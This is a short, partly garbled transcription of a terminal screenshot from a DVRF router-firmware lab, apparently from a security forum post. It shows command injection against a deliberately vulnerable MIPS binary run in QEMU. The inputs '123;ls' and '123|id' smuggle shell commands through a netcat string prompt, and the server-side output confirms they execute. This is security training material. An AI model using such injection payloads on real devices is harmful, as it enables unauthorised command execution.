 nick@nick-machine: ~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root
03...
nick@nick-machine:~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root$ nc
127.0.0.1 55555
Send me a string:123;ls
You sent me 123;ls
Send me a string:123|id
You sent me 123|id
Send me a string:
ket_c
ket_c
ket_c
nick@nick-machine:~/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root$ ./qemu-mipsel -L ./ ./pwnable/ShellCode_Required/socket_c
md 55555
Binding to port 55555
123
bin dev fill media pattern proc pwn_stack1.py pwn_stack3.py run.sh stack2_fill test usr www
core etc lib mnt pattren pwnable pwn_stack2.py qemu-mipsel sbin sys tmp var
uid=1000(nick) gid=1000(nick) groups=1000(nick),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
先知社区